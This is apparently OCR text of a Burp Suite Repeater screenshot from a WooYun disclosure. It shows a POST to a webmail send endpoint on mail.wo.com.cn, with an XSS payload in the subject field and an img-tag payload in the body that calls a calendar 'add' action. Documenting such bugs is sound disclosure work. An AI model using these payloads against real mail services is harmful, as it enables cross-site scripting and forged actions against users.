 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4 5
go cancel host mail.wo.com.cn
< > port 80 use SSL
request
raw params headers hex
POST request to /mail/emailSend.action
type name value
body
body emailCc
body emailBcc
body emailSubject as<ScRipt>alert()</ScRipt>
body emailContentType html
body emailContent <img src="calUpdate.action?command=add&calendarId=null&catId=0&category=æ–&us...
body attachId
body imageAttachId
body encoding: application/x-www-form-urlencoded
response
raw headers hex
www.wooyun.org